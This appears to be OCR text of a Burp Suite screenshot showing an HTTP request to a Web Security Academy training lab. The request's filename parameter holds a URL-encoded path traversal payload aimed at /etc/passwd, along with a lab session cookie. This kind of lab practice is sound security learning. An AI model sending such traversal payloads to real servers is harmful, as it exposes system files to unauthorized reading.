 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/2
2 Host: 0a0a00b603127813807af8c00057006c.web-security-academy.net
3 Cookie: session=J8EDEo33bf0sGEHPBlqlADndcPdJL0dT
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0a00b603127813807af8c00057006c.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16